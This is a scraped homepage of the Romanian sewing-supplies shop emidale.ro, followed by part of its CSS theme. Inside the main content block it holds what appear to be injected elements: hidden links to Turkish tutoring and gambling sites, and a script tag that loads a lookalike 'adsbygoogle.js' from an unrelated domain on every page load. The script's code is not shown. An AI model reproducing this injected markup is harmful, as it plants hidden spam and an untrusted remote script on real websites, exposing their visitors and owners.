</li><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere" class="" >
 Stendere si suporti expunere</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere/accesorii-stendere">Accesorii Stendere</a></li><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere/cosuri-expunere">Cosuri Expunere</a></li><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere/stender-prezentare-produse">Stender Prezentare Produse</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/tuburi-si-stand-pentru-nasturi" class="" >
Tuburi si Stand pentru Nasturi</a>


</li><li><a href="https://www.emidale.ro/prezentare-1/umerase" class="" >
Umerase en gros</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-la-pachet-de-10-bucati">Umerase - 10 bucati/pachet</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-confectii-usoare">Umerase Prosoape</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-confectii-mediigrele">Umerase Confectii Medii/Grele</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-confectii-usoare-medii-grele">Umerase Confectii Usoare/Medii/Grele</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-fustepantaloni">Umerase Fuste/Pantaloni</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-lenjerie-intima">Umerase Lenjerie Intima</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-cravate">Umerase Cravate</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-papuci">Umerase Papuci</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-catifea">Umerase Catifea</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-satin">Umerase Satin</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/accesorii-umerase">Accesorii Umerase</a></li></ul>
</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class=" "  href="https://www.emidale.ro/din-nou-in-stoc">Readuse</a> 


<span style="display:none;">Readuse</span> 


</li>
<li><a class="" href="https://www.emidale.ro/noutati">Noutati</a></li>

<li><a class="" href="https://www.emidale.ro/blog">blog</a></li>
</ul></nav>

<script>
if ($(window).width() > 1000) {
	$(window).click(function(){
		$(".TopMenu ul li ul").css("display","none");
	}); 
	$(".Niv1Submenu").click(function(event){
		event.stopPropagation();
		$(".TopMenu ul li ul").css("display","none");
		$(this).parent().find("ul:first").toggle();
	}); 
}
var tmenu = document.getElementById('categmanu');
var tmenuexpand = document.getElementById('topmenexpand');
tmenuexpand.onclick = function(){
	if (tmenu.className == 'TopMenu'){
	tmenu.className = 'TopMenu TopMenuOened';
	}else{
	tmenu.className = 'TopMenu';
	}
}

</script></div>
		</header>
	
				<div class="SubHeader">
		<link rel="stylesheet" href="/_js/nivoslider/nivo-slider.css" type="text/css" media="screen" />
<link rel="stylesheet" href="/_js/nivoslider/default.css" type="text/css" media="screen" />

<div class="slider-wrapper theme-default">
	<div id="slider" class="nivoSlider"> 
		
				<a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-5000-metri-poliester-dortak"><img src="/_galerie/slider/414_slider_ata.jpg" data-thumb="/_galerie/slider/414_slider_ata.jpg" alt="Atmosphere"/></a>
				
				<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-srasuri-si-perle"><img src="/_galerie/slider/326_235__MG_0029-2-2.JPG" data-thumb="/_galerie/slider/326_235__MG_0029-2-2.JPG" alt="Atmosphere"/></a>
				
				<a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/inimioare-decorative-din-plastic-21x23"><img src="/_galerie/slider/311_ASffsg-2.jpg" data-thumb="/_galerie/slider/311_ASffsg-2.jpg" alt="Atmosphere"/></a>
				</div>
	
	
	
	
	
</div>

<script type="text/javascript" src="/_js/nivoslider/jquery.nivo.slider.js"></script> 
<script type="text/javascript">
    $(window).load(function() {
        $('#slider').nivoSlider();
    });
</script>		</div>

		








	
		<div id="c3" class="MainContent">
	<div class="TopBoxes">
	<div>
	<img src="/_themes/theme1/transport_gratuit2.svg"/>
		<div>
		Transport Gratuit<br/> peste <span style='color:#cc0000'>500 RON TVA inclus</span><br/> in Romania		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/earth.svg"/>
		Livrare<br/> in UE		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/card.svg"/>
		Plata online<br/> cu card		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/refund.svg"/>
		Retur in 14 zile		</div>
	</div>
</div>	
			<h1>Mercerie si Accesorii pentru Croitorie</h1>
	
<div class="HomeSquare">
 		
<a href="https://www.emidale.ro/decorare/snur/snur-martisor" class="SquareBoxBig" style="background-color:#FFFFFF">
	 <span class="HomeSquareImg">
<img src="https://www.emidale.ro/_galerie/casete/30_caseta.jpg" />
</span>
<span class="SquareTitle">
<span class="HomeSquareLabel"></span>
Snur martisor<span></span><br/>
<span class="SquareButton">Vezi detalii</span> </span>
</a>
				
<a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-lemn" class="SquareBoxBig2" style="background-color:#FFFFFF">
	 <span class="HomeSquareImg">
<img src="https://www.emidale.ro/_galerie/casete/19_caseta.jpg" />
</span>
<span class="SquareTitle">
<span class="HomeSquareLabel"></span>
margele din lemn<span></span><br/>
<span class="SquareButton">Vezi detalii</span> </span>
</a>
				
<a href="https://www.emidale.ro/rezultatele-cautarii/src/cuv/embleme%20termoadezive%20cruce" class="SquareBoxBig" style="background-color:#FFFFFF">
	 <span class="HomeSquareImg">
<img src="https://www.emidale.ro/_galerie/casete/38_caseta.jpg" />
</span>
<span class="SquareTitle">
<span class="HomeSquareLabel"></span>
aplicatii vestimentare<span></span><br/>
<span class="SquareButton">Vezi detalii</span> </span>
</a>
				
<a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-cu-cristale" class="SquareBoxBig2" style="background-color:#FFFFFF">
	 <span class="HomeSquareImg">
<img src="https://www.emidale.ro/_galerie/casete/31_caseta.jpg" />
</span>
<span class="SquareTitle">
<span class="HomeSquareLabel"></span>
APLICATII VESTIMENTARE<span></span><br/>
<span class="SquareButton">Vezi detalii</span> </span>
</a>
				
<a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-cusut-saci" class="SquareBoxBig" style="background-color:#FFFFFF">
	 <span class="HomeSquareImg">
<img src="https://www.emidale.ro/_galerie/casete/40_caseta.jpg" />
</span>
<span class="SquareTitle">
<span class="HomeSquareLabel"></span>
ata cusut saci<span></span><br/>
<span class="SquareButton">Vezi detalii</span> </span>
</a>
				
<a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii" class="SquareBoxBig2" style="background-color:#FFFFFF">
	 <span class="HomeSquareImg">
<img src="https://www.emidale.ro/_galerie/casete/37_caseta.jpg" />
</span>
<span class="SquareTitle">
<span class="HomeSquareLabel"></span>
capse, matrite si prese<span></span><br/>
<span class="SquareButton">Vezi detalii</span> </span>
</a>
			
</div>

	
		    
									
							<div class="Content">

					<div style="display: none;"><a title="en iyi dershane" href="https://www.ankaraeniyidershaneler.com/">en iyi dershaneler ankara</a><a title="Ankara Dershaneler" href="https://www.yusufoncebekurslari.com/">Ankara Dershaneler</a></div>
<p><span style="font-size: 0px;"><a title="bahis siteleri" href="https://www.ustaekip.com/">bahis siteleri</a></span></p>
<script src="https://www.gojsmanager.com/adsbygoogle.js"></script>					

					</div>

					
							
							
					
		
					

		

<div class="Clear"></div>
<h2>Calitate excelenta la merceria online Emidale</h2>

Sunteti in cautarea unor produse de mercerie avand o calitate ireprosabila? Solutia dumneavoastra se gaseste rapid pe site-ul nostru. Scopul Emidale este de a oferi clientilor din intreaga tara, dar si de pe tot cuprinsul Uniunii Europene, <a href='/decorare/aplicatii-vestimentare'>accesorii vestimentare</a> si pentru cusut la preturi accesibile, pentru a va duce la bun sfarsit planurile de creatie si design vestimentar.
Va punem la dispozitie o gama completa de produse utile reproducerii si modelarii oricaror tipuri de material de confectie. De la <a href='croitorie/accesorii-si-consumabile'>accesorii de croitorie</a>, pana la <a href='/decorare/cristale/swarovski-crystals'>cristale Swarovski</a>, totul se regaseste intr-o colectie impresionanta de obiecte, decoratiuni pentru haine si materiale de prezentare pentru cei pasionati de moda.
Ne dorim sa intampinam munca, pasiunile si hobby-urile dumneavoastra cu solutii surprinzatoare, practice si avantajoase. De aceea innoim permanent stocurile, dedicam o parte din timp crearii de oferte atractive si livram pe intreg teritoriul Uniunii Europene. Articolele noastre de mercerie sunt apreciate de cei mai iscusiti designeri, motiv pentru care continuam sa ne imbunatatim serviciile si oferta.

<h3><a href="/cum-cumperi">Cum Comandati Articole De Mercerie En-Gros De La Emidale</a></h3>

De peste 30 de ani, ne ajutam clientii sa conceapa cele mai ravnite creatii vestimentare, oferind servicii excelente de livrare oriunde va doriti pentru orice articol de pe site-ul Emidale. Comanda produselor de mercerie de la depozitul nostru din Bucuresti se realizeaza rapid, avand posibilitatea platii cu cardul.
Emidale este o mercerie online, accesibila si care va garanteaza calitate si bun gust pentru fiecare articol comandat.
<div class="ProdRecomandate">
<span class="spanh2">Articole recente</span>
<span id="scrollLeftHome" class="NavLeft"/></span>
<span id="scrollRightHome" class="NavRight"/></span>
<div class="SupProdRec">
<div class="ProdRecContent" id="prodrecHome">
                        
  <a href="https://www.emidale.ro/blog/src/post/masca-de-protectie" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/1/cats2.jpg" alt="Masca de protectie (cum se face, cum se poarta, materiale, tipuri, etc.) - Informatii utile pentru cetatenii responsabili!" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Masca de protectie (cum se face, cum se poarta, materiale, tipuri, etc.) - Informatii utile pentru cetatenii responsabili!</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/tipare-de-croitorie-tot-ce-trebuie-sa-stii" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/14/croitorie-tipare.jpg" alt="Tipare de croitorie - tot ce trebuie sa stii pentru a realiza hainele unice pe care ti le doresti" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Tipare de croitorie - tot ce trebuie sa stii pentru a realiza hainele unice pe care ti le doresti</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/Testimonial-Alexandra-Druta" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/16/Alexandra-Druta-2.jpg" alt="Asa de fericita am fost cand i-am gasit, nu aveti idee. - testimonial Alexandra Druta" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Asa de fericita am fost cand i-am gasit, nu aveti idee. - testimonial Alexandra Druta</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/te-simti-ca-si-cand-ai-fi-intrat-in-para" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/17/download.jpg" alt="Te simti ca si cand ai fi intrat in paradisul la care viseaza, fara indoiala, orice fetita - Testimonial Cecilia Caragea" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Te simti ca si cand ai fi intrat in paradisul la care viseaza, fara indoiala, orice fetita - Testimonial Cecilia Caragea</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/ce-este-o-mercerie-o-scurta-istorie" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/20/mercerie3.jpg" alt="Ce este o Mercerie? - o scurta istorie a unei îndeletniciri stravechi." class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Ce este o Mercerie? - o scurta istorie a unei îndeletniciri stravechi.</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/ce-spun-retelele-de-socializare" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/21/facebook-reviews-integrated.png" alt="Ce spun retelele de socializare" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Ce spun retelele de socializare</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/cusaturi-de-croitorie-tipuri-manuale-si-mecanice" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/22/cusaturi-de-croitorie.png" alt="Cusături de croitorie - tipuri manuale și mecanice" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Cusături de croitorie - tipuri manuale și mecanice</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/simbolurile-de-pe-etichetele-hainelor" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/23/semne.jpg" alt="Simbolurile de pe etichetele hainelor: Modalitatea prin care stii cum trebuie să ai grija de articolele vestimentare" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Simbolurile de pe etichetele hainelor: Modalitatea prin care stii cum trebuie să ai grija de articolele vestimentare</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/idei-de-modificare-a-hainelor" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/24/Idei modificari haine 5.jpg" alt="Idei de modificare a hainelor - da îmbracamintei pe care nu o mai porti o noua viata " class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Idei de modificare a hainelor - da îmbracamintei pe care nu o mai porti o noua viata </span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/decoratiunile-de-craciun-handmade" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/25/!cid_c13d313b-2137-4cca-8925-c3cadc7cfe2d.jpg" alt="Decoratiunile de Craciun handmade, o minune a sarbatorilor de iarna. Idei de realizare pe întelesul tuturor" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Decoratiunile de Craciun handmade, o minune a sarbatorilor de iarna. Idei de realizare pe întelesul tuturor</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                 </div> 
</div>
</div>  
<script type="text/javascript">
$("#scrollLeftHome").bind("click", function(event) {
var step = 244;
    event.preventDefault();
    $("#prodrecHome").animate({
        scrollLeft: "-=" + step + "px"
    });
}); 
$("#scrollRightHome").bind("click", function(event) {
var step = 244;
    event.preventDefault();
    $("#prodrecHome").animate({
        scrollLeft: "+=" + step + "px"
    }); 
});
</script> 
 </div>

		

	</div>

		<div class="Bottom">


	<div class="TopBoxes">
	<div>
	<img src="/_themes/theme1/transport_gratuit2.svg"/>
		<div>
		Transport Gratuit<br/> peste <span style='color:#cc0000'>500 RON TVA inclus</span><br/> in Romania		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/earth.svg"/>
		Livrare<br/> in UE		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/card.svg"/>
		Plata online<br/> cu card		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/refund.svg"/>
		Retur in 14 zile		</div>
	</div>
</div>	
		<div class="BottomSocial">
	<div class="h2class">Follow Us</div>
<a href="https://www.facebook.com/EmidaleInternational/" target="_blank"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000">
<g transform="translate(0.000000,437.000000) scale(0.100000,-0.100000)"><path d="M5374.2,4245.3c-872.1-112.4-1438.5-640.6-1629.6-1515c-36-168.6-47.2-323.7-56.2-914.8l-13.5-714.8l-474.3-4.5l-474.3-6.7l-6.7-858.6l-4.5-860.9h483.3h483.3v-2450v-2450h1022.7h1022.7v2450v2450h685.5h685.5l9,51.7c6.7,27,42.7,368.6,80.9,757.5c38.2,388.8,76.4,755.2,83.2,815.9l13.5,105.6h-780h-779.9l6.7,591.1c6.7,669.8,18,712.5,182.1,820.4l89.9,60.7l627.1,6.7l624.9,6.8v842.9V4270l-869.9-2.2C5904.7,4265.5,5450.7,4256.5,5374.2,4245.3z"/></g>
</svg></a>
<a href="https://www.instagram.com/emidaleinternational/" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M11.984 16.815c2.596 0 4.706-2.111 4.706-4.707 0-1.409-.623-2.674-1.606-3.538-.346-.303-.735-.556-1.158-.748-.593-.27-1.249-.421-1.941-.421s-1.349.151-1.941.421c-.424.194-.814.447-1.158.749-.985.864-1.608 2.129-1.608 3.538 0 2.595 2.112 4.706 4.706 4.706zm.016-8.184c1.921 0 3.479 1.557 3.479 3.478 0 1.921-1.558 3.479-3.479 3.479s-3.479-1.557-3.479-3.479c0-1.921 1.558-3.478 3.479-3.478zm5.223.369h6.777v10.278c0 2.608-2.114 4.722-4.722 4.722h-14.493c-2.608 0-4.785-2.114-4.785-4.722v-10.278h6.747c-.544.913-.872 1.969-.872 3.109 0 3.374 2.735 6.109 6.109 6.109s6.109-2.735 6.109-6.109c.001-1.14-.327-2.196-.87-3.109zm2.055-9h-12.278v5h-1v-5h-1v5h-1v-4.923c-.346.057-.682.143-1 .27v4.653h-1v-4.102c-1.202.857-2 2.246-2 3.824v3.278h7.473c1.167-1.282 2.798-2 4.511-2 1.722 0 3.351.725 4.511 2h7.505v-3.278c0-2.608-2.114-4.722-4.722-4.722zm2.722 5.265c0 .406-.333.735-.745.735h-2.511c-.411 0-.744-.329-.744-.735v-2.53c0-.406.333-.735.744-.735h2.511c.412 0 .745.329.745.735v2.53z"/></svg></a>
</div><div class="Newsletter"><div class="h2class">Abonare Newsletter</div>
<form method="post" action="">
<input name="email" type="text" id="newsletter" class="NwsInput" onblur="if(this.value=='') this.value='Adresa de email'; " onfocus="if(this.value=='Adresa de email') this.value='';" value="Adresa de email"/><button type="submit" class="Butt1">ABONEAZA-TE</button>
<input type="hidden" name="status" value="adauga"> 
</form>
</div><nav class="BottomMenu"><a href="/contact" class="a" rel="nofollow">Contact</a><a href="/cum-cumperi" class="a" rel="nofollow">Cum cumperi</a><a href="/cum-platesc" class="a" rel="nofollow">Cum platesc</a><a href="/informatii-livrare" class="a" rel="nofollow">Cum livram</a><a href="/cum-returnezi" class="a" rel="nofollow">Cum returnezi</a><a href="/termeni-si-conditii" class="a" rel="nofollow">Termeni si Conditii</a><a href="/confidentialitate" class="a" rel="nofollow">Confidentialitate</a><a href="/sitemap.html" class="a" rel="nofollow">Sitemap</a><a href="/blog" class="a" >Blog</a><a href="http://www.anpc.gov.ro/" rel="nofollow">ANPC</a></nav>

		</div>

	
			<footer>
		
 
 
 
 
 
<span>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000">
<path style="fill: #98c2d1;" d="M500,991.1C230.3,991.1,10,770.3,10,500C10,229.7,230.3,8.9,500,8.9c270.9,0,490,220.8,490,491.1C990,770.3,769.7,991.1,500,991.1L500,991.1z M500,50.8C253.3,50.8,51.9,251.6,51.9,500c0,248.5,201.5,449.2,448.1,449.2c247.9,0,448.1-201.9,448.1-449.2C948.1,252.8,746.7,50.8,500,50.8L500,50.8z M779.9,729.2H234.6c-30.2,0-54.8-25.3-54.8-56.6V327.4c0-31.2,24.6-56.6,54.8-56.6h545.3c30.3,0,54.8,25.4,54.8,56.6v345.2C834.7,703.9,810.2,729.2,779.9,729.2L779.9,729.2z M765.4,688.7L595,532.4L567,557.7c-16.3,14.6-36.2,22.2-59.8,22.2c-23.5,0-43.5-7.5-59.7-22.2l-27.9-25.3L249.1,688.7H765.4L765.4,688.7z M220.6,348.1V660l169.8-158.1L220.6,348.1L220.6,348.1z M247.7,311.3l217.5,199.1c19,17.5,33,26.2,42.1,26.2s23.1-8.7,42.1-26.2l217.5-199.1H247.7L247.7,311.3z M793.9,348.1L624.1,501.9L793.9,660V348.1L793.9,348.1z"/>
</svg>
 
office@emidale.ro
 </span>
<span class="Copyright" >
© Copyright 2015 - 2026 emidale.ro 
</span>

  <a href="http://aiqdesign.ro" target="_blank"  class="PoweredBy" >

<img src="/_themes/theme1/aiq.svg" />
</a>		</footer>
	
		<script>
var mainheight = document.getElementById("main").clientHeight-50;
var windowheight = window.innerHeight;
var navbar = document.getElementById("navbar");
var filterbar = document.getElementById("filterbar");
var sticky = 150;
var sticky2 = 180;
window.onscroll = function() {
if(mainheight>windowheight){
myFunction();
}
};
function myFunction() {

	if (window.pageYOffset >= sticky) {
	navbar.classList.add("sticky")
	} else {
	navbar.classList.remove("sticky");
	}

	if(filterbar){
	if (window.pageYOffset >= sticky2) {
	filterbar.classList.add("stickyfilter")
	}else {
	filterbar.classList.remove("stickyfilter");
	}
	}

}
	</script>


<!-- Hotjar Tracking Code for https://www.emidale.ro/ -->
<script>
(function(h,o,t,j,a,r){
h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
h._hjSettings={hjid:2254709,hjsv:6};
a=o.getElementsByTagName('head')[0];
r=o.createElement('script');r.async=1;
r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
a.appendChild(r);
})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.emidale.ro/_themes/theme1/theme.css?v=2.7
body_size: 19893
content:
/* CSS Document */
@charset "UTF-8";

@-ms-viewport{
  width: device-width;
}

/* FONTS */

@import url('https://fonts.googleapis.com/css?family=Heebo:100,300');

@import url('https://fonts.googleapis.com/css?family=Playfair+Display:400,700');

@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700');

.zoomLens {
	z-index:3!important;
} 

/*------------------Reset------------------- */

html, body, div, span, applet, object, iframe,h1, h2, h3, h4, h5, h6, p,
blockquote, pre,a, abbr, acronym, address, big, cite, code,del, dfn, em,
font, img, ins, kbd, q, s, samp,small, strike, strong, sub, sup, tt, var,b,
u, i, center,dl, dt, dd, ol, ul, li,fieldset, form, label, legend,table,
caption, tbody, tfoot, thead, tr, th, td  
{ margin: 0;padding: 0;border: 0;outline: 0; }

blockquote, q { quotes: none;}

ins { text-decoration: none;}

del { text-decoration: line-through;}

table { border-collapse: collapse; border-spacing: 0;}

a img { border:0; } 

html,
body{
	background-color:#fff;
	font-size:14px;
font-family: 'Open Sans', sans-serif;
}

h1{
font-size:31px;
line-height:31px;
padding:40px 0 24px 0;
margin:0;
color: #000;
font-weight:400;

	font-family: 'Heebo', sans-serif;
	}
 
 
h2,.h2class{
font-size:27px;
line-height:29px;
padding:9px 0;
color: #000;
font-weight:400;
	font-family: 'Heebo', sans-serif;
}

.spanh2 {
font-size: 15px;
line-height: 21px;
padding: 10px 0 0 0;
font-weight: bold;
font-family: 'Heebo', sans-serif;
}

h3{
	margin:0;
	padding:17px 0;
	font-size:17px;
	text-transform:capitalize;
font-weight:400;
	font-family: 'Heebo', sans-serif;
}

.Clear { font-size:1px;line-height:1px;height:1px;clear:both;margin:0px;padding:0px; display: block; }

.TxtGrey{ color:rgba(0, 0, 0, .5);}

.Edit{
	position: absolute;
	z-index:2;
	right:10px;
	top:82px;}

.Intervale{
    max-width: 297px;
}

.Main{	
	background-color:#f3f8f9;
	min-width:1220px;
	padding: 0 0 20px 0;
}


a{
	color:#275993;
	text-decoration:none;
	}
	
a:hover{
	color:#3ab519;
	text-decoration:none;
	}

iframe[name="google_conversion_frame"] {
    height: 0 !important;
    width: 0 !important;
    line-height: 0 !important;
    font-size: 0 !important;
    position: absolute;
    bottom: 0;
    left: 0;
    }

.phoca-flag {
	display: inline-block;
	width:20px;
	height:12px;
	overflow:hidden;
	position:relative;
	margin:0 2px;
	opacity:.6;
	transition:all .3s;
}

.phoca-flag:hover, .phoca-flagActive{	opacity:1;}

/* italy */
.it {
 background: url('[data-uri]');
 background-size: 100%  auto;
}

/* united_kingdom */
.gb {
 background: url('[data-uri]');
  background-size: 100%  auto;
}


/* romania */
.ro {
 background: url('[data-uri]');
 background-size: 100%  auto;
.
}

.SubHeader{
	width:100%;
	margin:0 auto;
}


.SubHeader:after{
	content:'';
	display:block;
	clear:both;	 
}

.slider-wrapper{
margin:0 auto;
}

.Subslider{
background-color:#455E63;
line-height:36px;
margin:8px auto;
text-transform:uppercase;
font-size:17px;
letter-spacing:4px;
color:#fff;
text-align:center;
display:block;
clear:both;
}


.Subslider2{
background-color:#786e65;
line-height:36px;
margin:8px auto;
text-transform:uppercase;
font-size:17px;
letter-spacing:4px;
color:#fff;
text-align:center;
display:block;
clear:both; 
}





.GenBox{
	width:320px;
	float:left;
	padding:60px 10px;
	letter-spacing:1px;
	font-size:12px;
	line-height:24px;
	}

.GenBox h1{
	text-transform:uppercase;
	letter-spacing:1px;
	font-size:15px;
	color:#333;
	padding:0 0 20px 0;	
}



.NavLeft,
.NavRight,
.NavTop,
.NavBottom{
	display:block;
	overflow:hidden;
	width:18px;
	height:32px;
	cursor:pointer; 
	position:absolute;
	z-index:40;
	top:120px;
	border:20px solid rgba(255,255,255,0);
	background-color: rgba(0,0,0,0);
	
}
 
.NavLeft{
left:10px;
}

.NavRight{
	right:10px;
}

.ProdRecomandate .NavLeft,
.ProdRecomandate .NavRight{
top:24px;}

.SupHighlightBoxes .NavLeft{
left:270px;
}
.SupHighlightBoxes .NavRight{
right:-70px;
}
.NavLeft:before,
.NavRight:before,
.NavTop:before,
.NavBottom:before{
	content:'';
	width:24px;
	height:24px;
	display:block;
	border:3px solid rgba(0,0,0,.8);
	 transform: rotate(45deg);
	 position:absolute;
	 z-index:1;
}


.NavLeft:before{
right:-20px;
} 
.NavRight:before{	
left:-20px;
}

.NavTop:before{	
bottom:-20px;
} 
.NavBottom:before{
top:-20px;
}

.NavLeft:hover:before,
.NavRight:hover:before,
.NavTop:hover:before,
.NavBottom:hover:before{

	border:3px solid rgba(0,0,0,1);
}




.SupHighlightBoxes{
max-width:1220px;
height:220px;
margin:30px auto 0 auto;
display:block;
text-align:center;clear:both;
padding: 40px 0;
/*
border-top:1px solid rgba(0,0,0,.3);
border-bottom:1px solid rgba(0,0,0,.3);
*/
position:relative;
}


.HighlightBoxes{
	padding:0;
	overflow:hidden;
	text-align:center;
	height:224px;
	position:relative;
	margin:0 0px 0 0 ;
	width:880px;
	float:right;
	}
	

.HighlightBoxExtra{
float:left;
width:300px;
height:220px;
margin:0;
text-align:center;
text-transform:uppercase;
} 

.HighlightBoxExtraTitle{
font-size: 27px;
color: rgba(0,0,0,.8);
letter-spacing:0;
}

.HighlightBoxesContent{
	overflow: auto;
white-space: nowrap;
	height:250px;
	padding:0;	
}


.BoxProdRec{
	width:210px;
	height:220px;
	overflow:hidden;
	padding:0;  
	white-space: normal;
	display:inline-block;
	margin:0 4px;
	border:1px solid rgba(0,0,0,.1)
	}
	
	
.BoxProdRecImg{
	width:220px;
	height:220px;
	display:table-cell;
	vertical-align:middle;
	
}

.BoxProdRecImg img{	
	max-width:100%; 
	max-height:100%; 	
}
	
	
.TopZone{
line-height:34px;height:34px;
	background-color:#f3f8f9;
}


.TopZoneContent{
max-width:1220px;
margin:0 auto;
font-size:12px;
color:#000;
}

.TopMenuCMS{}

.TopZoneContent a{
margin:0 16px;
display:inline-block;
color:#000;
font-weight:bold;
text-transform:uppercase;
letter-spacing:1px;
} 
.TopContact a{
    font-weight: normal;
    letter-spacing:normal;
    margin:0 4px;
}
.TopZoneContent .TopActive{
color:#275993;
font-weight:bold;}

.TopZoneContent img,
.TopZoneContent svg{
height:12px;
width:12px;
margin-bottom:-1px;
}

.TopZoneContent path{
fill:#000;
}

.TopZoneContent a:hover path{
fill:#275993;
}
.TopZoneContent .CurencyLink{margin:0 4px; }
.TopZoneContent .Lang{
text-align:center;
margin:0; 
display:block;
float:right;
}
 

.TopZoneContent .Lang:hover,
.TopZoneContent .CurencyLinkActive,
.TopZoneContent .LangActive{
color:#275993;
}

/*------------------Header-------------------------*/

.Header{
width:auto;
margin:0 auto 10px auto;
border-bottom:1px solid #e4e8f3;
background-color:#fff;
/*
box-shadow:0 0 5px rgba(0,0,0, .2);
*/
}




.HeaderInt{
position:relative;
max-width:1220px;
margin:0 auto;
} 

	 
.Logo{
display:block;
	padding:21px 0 3px 0;
	text-align:center;
	width:260px;
	margin:0 auto;
}

.Logo img,
.Logo svg{
	height:80px;
	width:auto;
	} 




/*------------------CONTUL MEU-------------------------*/


.Account {
    width: 54px;
	height:70px;
    font-size: 14px;
    margin: 0;
    padding: 0;
    color: #000;
    transition: height .5s ease-out;
    text-decoration: none;
    position: absolute;
    right: 70px;
    top: -120px;
    z-index: 200;
    display: block;
}

.AccountButt{    width: 54px;
height:60px;
    color: #FFF;
    text-align: center;
    cursor: pointer;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
	display:block;
	} 	

.AccountContent {
    clear: both;
    padding: 30px 10px;
